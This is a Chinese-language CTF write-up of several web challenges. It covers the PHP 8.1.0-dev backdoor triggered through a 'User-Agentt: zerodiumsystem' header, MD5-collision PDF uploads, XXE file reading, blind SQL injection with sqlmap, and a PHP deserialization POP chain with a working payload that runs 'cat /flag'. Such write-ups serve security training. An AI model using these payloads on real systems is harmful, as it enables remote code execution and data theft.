[青少年CTF]WEB WP

水
老毕登CTF
PHP的后门
页面提示了PHP版本
X-Powered-By: PHP/8.1.0-dev
搜搜

请求头加上
User-Agentt:zerodiumsystem("cat /flag");
getflag

EasyMD5
进去是一个PDF文件上传点,简单测试下发现提示MD5碰撞

使用工具fastcoll生产两个内容不同但MD5相同的pdf文件
PS.工具下载链接:http://www.win.tue.nl/hashclash/fastcoll_v1.0.0.5.exe.zip
上传getflag

PHP的XXE
目录扫描到/dom.php,是一个解析xml文档的应用。用外部实体读flag文件即可

Easy_SQLi
布尔盲注,没有过滤。直接上SQLMap就行
雏形系统
扫到/www.zip,拿到/index.php的源码。做了代码混淆,直接echo eval的参数即可。最后看到代码执行的逻辑
<?php
error_reporting(0);
class shi
{
public $next;
public $pass;
public function __toString(){
$this->next::PLZ($this->pass);
}
}
class wo
{
public $sex;
public $age;
public $intention;
public function __destruct(){
echo "Hi Try serialize Me!";
$this->inspect();
}
function inspect(){
if($this->sex=='boy'&&$this->age=='eighteen')
{
echo $this->intention;
}
echo "🙅18岁🈲";
}
}
class Demo
{
public $a;
static function __callStatic($action, $do)
{
global $b;
$b($do[0]);
}
}
$b = $_POST['password'];
$a = $_POST['username'];
@unserialize($a);
if (!isset($b)) {
echo "==================PLZ Input Your Name!==================";
}
if($a=='admin'&&$b=="'k1fuhu's test demo")
{
echo("登录成功");
}
?>
构造链的入口从wo#__destruct进入,inspect()中的echo到shi#__toString,最后到Demo通过可变函数执行命令,其中$_POST['password']是函数名称shi.pass为传入参数。pop链构造
<?php
class shi
{
public function __construct() {
$this->next = new Demo;
$this->pass = "cat /flag";
}
}
class wo
{
public $sex='boy';
public $age='eighteen';
public function __construct() {
$this->intention = new shi;
}
}
class Demo
{
}
$o = serialize(new wo);
echo $o;
?>
payload为
password=system&username=O:2:"wo":3:{s:3:"sex";s:3:"boy";s:3:"age";s:8:"eighteen";s:9:"intention";O:3:"shi":2:{s:4:"next";O:4:"Demo":0:{}s:4:"pass";s:9:"cat /flag";}}